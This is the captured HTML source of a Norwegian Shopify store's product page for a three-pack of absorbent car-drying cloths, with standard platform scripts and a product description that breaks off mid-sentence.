

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freijord.com/products/super-1
body_size: 45364
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://freijord.com/products/super-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//freijord.com/cdn/shop/files/freijord2.png?crop=center&height=32&v=1689739164&width=32"><title>
      Superabsorberende biltørr klut(3 STK)
 &ndash; freijord</title>

    
      <meta name="description" content="Det raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc. Ingen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket. Vår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester. Vorteile:√ ">
    

    

<meta property="og:site_name" content="freijord">
<meta property="og:url" content="https://freijord.com/products/super-1">
<meta property="og:title" content="Superabsorberende biltørr klut(3 STK)">
<meta property="og:type" content="product">
<meta property="og:description" content="Det raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc. Ingen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket. Vår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester. Vorteile:√ "><meta property="og:image" content="http://freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352">
  <meta property="og:image:secure_url" content="https://freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="211,00">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Superabsorberende biltørr klut(3 STK)">
<meta name="twitter:description" content="Det raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc. Ingen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket. Vår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester. Vorteile:√ ">


    <script src="//freijord.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961767945431" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79367668029/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dced8d9ff8ce4d9ec7db4b7270c0a04a">
<meta id="in-context-paypal-metadata" data-shop-id="79367668029" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://freijord.com/products/super-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"dced8d9ff8ce4d9ec7db4b7270c0a04a","betas":["rich-media-storefront-analytics"],"domain":"freijord.com","predictiveSearch":true,"shopId":79367668029,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "freijord.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2026-1-9 强大的吸盘瓷砖水平","id":184551407933,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "freijord.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcaJ_6_J.nb.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DjYlW7cL.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_lg8uEhAC.esm.js"></script>
<script type="module">
  await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcaJ_6_J.nb.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DjYlW7cL.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_lg8uEhAC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79367668029,"offset":3600,"reqid":"4cea9e61-1df3-4272-8b7c-e466fcefb22b-1769912708","pageurl":"freijord.com\/products\/super-1","u":"fd610f62cfb7","p":"product","rtyp":"product","rid":8574273290557};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//freijord.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//freijord.com/cdn/shop/t/15/compiled_assets/scripts.js?v=1907"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 243, 101, 45;
        --color-base-accent-2: 243, 101, 45;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #f3652d;
        --gradient-base-accent-2: #f3652d;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//freijord.com/cdn/shop/t/15/assets/base.css?v=109511244633268669381767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651767945431" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//freijord.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221767945431"></script>
     
   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>


  


	<script>var loox_global_hash = '1704946931052';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Få 5 kr","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8574273290557,"title":"Superabsorberende biltørr klut(3 STK)","handle":"super-1","description":"\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eDet raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003e\u003cspan style=\"color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;\"\u003e\u003cspan style=\"font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" width=\"424\" height=\"424\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" width=\"422\" height=\"422\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eVorteile:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.\u003cbr\u003e\u003cbr\u003e√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.\u003cbr\u003e\u003cbr\u003e√ Rett størrelse (30x40cm, 30x60cm).\u003cbr\u003e\u003cbr\u003e√ Myk superfin fiber\u003cbr\u003e\u003cbr\u003e√ Tørk bilen uten riper\u003cbr\u003e\u003cbr\u003e√ Slitesterk, lett vaskbar og gjenbrukbar\u003cbr\u003e\u003cbr\u003e√ Flerbruk\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" alt=\"undefined\" width=\"440\" height=\"440\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eHOVEDTREKKENE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003e\u003cem\u003eSuper absorberende\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eKorallfleece på den ene siden og dobbeltsidig fleece på den andre siden\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" alt=\"undefined\" width=\"441\" height=\"441\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cem\u003e\u003cstrong\u003eSupermyk\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller 